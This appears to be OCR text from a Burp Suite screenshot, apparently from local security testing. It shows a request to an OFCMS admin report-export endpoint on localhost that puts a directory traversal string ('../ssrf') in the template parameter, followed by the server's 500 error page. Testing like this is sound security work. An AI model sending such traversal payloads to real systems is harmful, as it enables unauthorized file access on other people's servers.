 Burp Project Intruder Repeater Window Logger++ Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ofcms_admin/admin/reprot/expReport.html?j=../ssrf&reportName=20160813
HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8081/ofcms_admin/admin/f.html?p=system/user/index.html
9 Cookie: JSESSIONID=3A9B9FA3D17667A2655C728093C6C092; Phpstorm-68001f39=
1fbf3bd3-d817-4ea2-b86e-58f30878b5d2; Hm_lvt_1040d081eea13b44d84a4af639640d51=
1667805972; __bid_n=18450fb85bf1aae7044207; session_user=
wgPmpe3hEuJWlL+I+kHtxqag1wutWsMhm6eaAgoJH0c=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 192.168.0.1
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 09 Nov 2022 02:58:25 GMT
4 Connection: close
5 Content-Length: 762
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <meta content="text/html;charset=UTF-8"/>
11 <title>
500
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1"/>
13 <link rel="stylesheet"
14 href="/ofcms_admin/static/plugins/layui/css/layui.css">
15 </head>
16 <body class="gray-bg">
17 <div style="text-align: center;margin-top: 100px;">
18 <h2>
<i class="layui-icon" style="line-height: 200px; font-size: 150px;
color: #393D49;">
500
</i>
</h2>
19 <h3 class="font-bold">
服务器好像出错了...
</h3>
20 <p style="margin-top: 10px; padding: 0 15px; font-size: 16px; color: #999;
font-weight: 300;">
您可以返回<a href="/ofcms_admin" style="color: #2D93CA" class="btn
btn-primary">
主页
</a>
</p>
21 </div>
22 </div>
23 </body>
24 </html>
25
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 5
Request Headers 14
Response Headers 4